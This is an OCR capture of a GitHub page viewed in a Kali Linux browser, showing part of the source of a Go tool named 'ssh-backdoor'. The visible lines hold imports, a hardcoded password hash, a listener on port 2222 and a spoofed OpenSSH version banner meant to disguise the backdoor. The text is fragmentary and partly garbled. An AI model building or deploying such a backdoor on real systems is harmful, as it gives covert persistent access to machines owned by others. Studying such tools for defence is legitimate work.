 le Actions Edit View Help
ssh-backdoor/main.go at
https://github.com/NinjaJc01/ssh-backdoor/blob/master/main.go
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Code
master
Go to file
README.md
backdoor
build.sh
main.go
setup.sh
ocumentation • Share feedback
ssh-backdoor / main.go
Top
Code Blame 109 lines (98 loc) · 2.72 KB
Raw
11
12 "github.com/creack/pty"
13 "github.com/gliderlabs/ssh"
14 "github.com/integrii/flaggy"
15 gossh "golang.org/x/crypto/ssh"
16 "golang.org/x/crypto/ssh/terminal"
17 )
18
19 var hash string = "bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7
20
21 func main() {
22 var (
23 lport uint = 2222
24 lhost net.IP = net.ParseIP("0.0.0.0")
25 keyPath string = "id_rsa"
26 fingerprint string = "OpenSSH_8.2p1 Debian-4"
27 )
28
29 flaggy.UInt(&lport, "p", "port", "Local port to listen for SSH on")
30 flaggy.IP(&lhost, "i", "interface", "IP address for the interface to listen on")
31 flaggy.String(&keyPath, "k", "key", "Path to private key for SSH server")